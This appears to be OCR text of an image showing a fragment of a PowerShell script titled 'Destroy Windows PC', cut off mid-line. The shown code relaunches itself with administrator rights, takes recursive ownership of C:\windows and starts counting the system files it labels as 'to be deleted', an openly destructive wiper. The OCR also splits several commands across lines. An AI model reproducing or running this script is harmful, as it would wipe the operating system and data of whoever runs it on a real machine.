
Start-Process powershell -Verb runAs -
ArgumentList $arguments
Break
}
# Set window title and colors
$host.UI.RawUI.WindowTitle = "Destroy
Windows PC"
$host.UI.RawUI.WindowPosition = "maximized"
$host.UI.RawUI.BackGroundColor = "green"
$host.UI.RawUI.ForeGroundColor = "white"
Clear-Host
# Take ownership of the Windows folder
TakeOwn /F C:\windows /R /D Y
# Get the total number of files and
directories to be deleted
$total = (Get-ChildItem -Recurse C:\windows